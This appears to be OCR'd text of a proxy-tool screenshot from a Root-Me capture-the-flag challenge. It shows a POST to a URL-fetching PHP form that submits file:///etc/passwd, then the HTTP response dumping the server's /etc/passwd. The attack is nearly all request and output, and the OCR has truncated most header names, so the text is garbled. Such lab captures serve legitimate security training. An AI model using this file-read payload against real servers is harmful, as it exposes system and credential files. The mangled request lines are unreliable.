 st
Raw Hex \n
/index.php HTTP/1.1
: ctf02.root-me.org
ent-Length: 22
e-Control: max-age=0
ade-Insecure-Requests: 1
in: http://ctf01.root-me.org
ent-Type: application/x-www-form-urlencoded
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/95.0.4638.69 Safari/537.36
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
rer: http://ctf01.root-me.org/
pt-Encoding: gzip, deflate
pt-Language: en-US,en;q=0.9
ection: close
file:///etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Nov 2021 10:52:25 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 1501
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Cf-Team: 0dcf1fd73600003dac4d349400000001
9
10 <html>
11 <head>
12 <title>
Crawl WebPage
</title>
13 </head>
14 <body>
15 <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='a
/>
16 <iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <form method="POST" action="index.php">
18 <input type="text" name="url" placeholder="https://www.google.fr">
</form>
19 <pre>
20 <br />
root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 operator:x:11:0:operator:/root:/sbin/nologin
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
32 nobody:x:99:99:Nobody:/:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
35 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
36 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
37 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
38 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
40 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
41 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nolog
42 </pre>
43 </body>
44 </html>
45
46